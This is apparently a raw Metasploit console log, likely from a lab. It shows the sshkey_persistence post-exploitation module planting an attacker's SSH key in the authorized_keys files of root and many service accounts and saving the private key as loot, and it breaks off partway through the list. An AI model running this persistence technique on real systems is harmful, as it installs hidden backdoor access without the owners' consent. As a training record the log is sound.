 msf5 post(linux/manage/sshkey_persistence) > exploit
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Creating /bin/.ssh folder
[*] Creating /dev/.ssh folder
[*] Creating /home/jackie/.ssh folder
[*] Creating /nonexistent/.ssh folder
[*] Creating /root/.ssh folder
[*] Creating /run/sshd/.ssh folder
[*] Creating /run/systemd/netif/.ssh folder
[*] Creating /run/systemd/resolve/.ssh folder
[*] Creating /usr/games/.ssh folder
[*] Creating /usr/sbin/.ssh folder
[*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder
[*] Creating /var/www/.ssh folder
[+] Storing new private key as /root/.msf4/loot/20240415055343_default_192.141.237.3_id_rsa_740250.txt
[*] Adding key to /bin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /dev/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/jackie/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /nonexistent/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /run/sshd/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /run/systemd/netif/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /run/systemd/resolve/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /usr/games/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /usr/sbin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/backups/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/cache/man/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/lib/gnats/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/list/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/mail/.ssh/authorized_keys
[+] Key Added